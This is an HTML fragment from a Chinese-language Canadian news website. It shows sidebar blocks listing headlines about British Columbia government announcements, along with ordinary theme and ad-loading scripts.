        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_7 tdi_66 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_66" >
<style>
.td-theme-wrap .tdi_66 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_66 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_66 .td-subcat-item .td-cur-simple-item {
                color: #61c13c;
            }

            .td-theme-wrap .tdi_66 .block-title > *,
            .td-theme-wrap .tdi_66 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #61c13c;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_66 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_66 .block-title {
                border-color: #61c13c;
            }

            
            .td-theme-wrap .tdi_66 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_66 .td_quote_on_blocks,
            .td-theme-wrap .tdi_66 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_66 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_66 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_66 .td-instagram-user a {
                color: #61c13c;
            }

            .td-theme-wrap .tdi_66 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_66 .td-load-more-wrap a:hover {
                background-color: #61c13c;
                border-color: #61c13c;
            }

            .td-theme-wrap .tdi_66 .td-read-more a,
            .td-theme-wrap .tdi_66 .td-weather-information:before,
            .td-theme-wrap .tdi_66 .td-weather-week:before,
            .td-theme-wrap .tdi_66 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_66 .td-post-category,
            .td-theme-wrap .tdi_66 .td-post-category:hover {
                background-color: #61c13c;
            }
</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"custom_title":"\u751f\u6d3b","custom_url":"https:\/\/fanmedia.ca\/category\/\u751f\u6d3b\/","category_id":"8","limit":"9","header_color":"#61c13c","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_block_7";
block_tdi_66.post_count = "9";
block_tdi_66.found_posts = "353";
block_tdi_66.header_color = "#61c13c";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "40";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/生活/" class="td-pulldown-size">生活</a></h4></div><div id=tdi_66 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" class="td-image-wrap " title="廳長就2025年12月份勞工市場數據發表聲明" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="廳長就2025年12月份勞工市場數據發表聲明" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" title="廳長就2025年12月份勞工市場數據發表聲明">廳長就2025年12月份勞工市場數據發表聲明</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T12:34:36-08:00" >2026-01-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" class="td-image-wrap " title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽">表揚卑詩省傑出人士提名候選人角逐本省最高榮譽</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T21:57:37-08:00" >2026-01-08</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11774"  rel="bookmark" class="td-image-wrap " title="公共安全撥款帶來顯著且可量化成果" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="公共安全撥款帶來顯著且可量化成果" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11774"  rel="bookmark" title="公共安全撥款帶來顯著且可量化成果">公共安全撥款帶來顯著且可量化成果</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:22:10-08:00" >2026-01-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div><div id="tdi_67" class="tdc-row"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:table}</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_7 tdi_71 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_71" ><script>var block_tdi_71 = new tdBlock();
block_tdi_71.id = "tdi_71";
block_tdi_71.atts = '{"custom_title":"\u65c5\u904a","custom_url":"https:\/\/fanmedia.ca\/category\/\u65c5\u904a\/","category_id":"91","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
block_tdi_71.td_column_number = "1";
block_tdi_71.block_type = "td_block_7";
block_tdi_71.post_count = "5";
block_tdi_71.found_posts = "79";
block_tdi_71.header_color = "";
block_tdi_71.ajax_pagination_infinite_stop = "";
block_tdi_71.max_num_pages = "16";
tdBlocksArray.push(block_tdi_71);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/旅遊/" class="td-pulldown-size">旅遊</a></h4></div><div id=tdi_71 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11756"  rel="bookmark" class="td-image-wrap " title="新史蒂夫斯頓交匯處將改善99號公路交通" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="新史蒂夫斯頓交匯處將改善99號公路交通" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11756"  rel="bookmark" title="新史蒂夫斯頓交匯處將改善99號公路交通">新史蒂夫斯頓交匯處將改善99號公路交通</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T23:51:39-08:00" >2025-12-23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11731"  rel="bookmark" class="td-image-wrap " title="卑詩公園局冬季實施西摩山公園日間使用通行證措施" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩公園局冬季實施西摩山公園日間使用通行證措施" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11731"  rel="bookmark" title="卑詩公園局冬季實施西摩山公園日間使用通行證措施">卑詩公園局冬季實施西摩山公園日間使用通行證措施</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T07:55:30-08:00" >2025-12-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11720"  rel="bookmark" class="td-image-wrap " title="新橋獲第一民族命名，準備迎接車流" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="新橋獲第一民族命名，準備迎接車流" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11720"  rel="bookmark" title="新橋獲第一民族命名，準備迎接車流">新橋獲第一民族命名，準備迎接車流</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T21:42:55-08:00" >2025-12-08</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11666"  rel="bookmark" class="td-image-wrap " title="政府呼籲居民為冬季天氣做好準備" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="政府呼籲居民為冬季天氣做好準備" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11666"  rel="bookmark" title="政府呼籲居民為冬季天氣做好準備">政府呼籲居民為冬季天氣做好準備</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T09:07:51-08:00" >2025-11-21</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_72 td_block_template_1 ">

<style>.tdi_72.td-a-rec{text-align:center}.tdi_72.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_72 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_75 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_75" ><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"custom_title":"\u5065\u5eb7","custom_url":"https:\/\/fanmedia.ca\/category\/\u5065\u5eb7\/","category_id":"4","limit":"7","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block 